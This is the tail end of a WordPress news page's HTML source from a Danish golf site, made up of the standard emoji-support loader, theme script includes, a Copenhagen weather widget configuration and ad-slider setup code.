const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-d","today_icon_text":"broken clouds","today_temp":[-1,30.10000000000000142108547152020037174224853515625],"today_humidity":87,"today_wind_speed":[6.70000000000000017763568394002504646778106689453125,4.20000000000000017763568394002504646778106689453125],"today_min":[-1.100000000000000088817841970012523233890533447265625,30.10000000000000142108547152020037174224853515625],"today_max":[-0.8000000000000000444089209850062616169452667236328125,30.5],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1769515200,"day_name":"tirs","day_temp":[-0,31],"owm_day_index":0},{"timestamp":1769558400,"day_name":"ons","day_temp":[0,32],"owm_day_index":4},{"timestamp":1769644800,"day_name":"tors","day_temp":[-0,32],"owm_day_index":12},{"timestamp":1769731200,"day_name":"fre","day_temp":[-1,31],"owm_day_index":20},{"timestamp":1769817600,"day_name":"l\u00f8r","day_temp":[-1,30],"owm_day_index":28}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>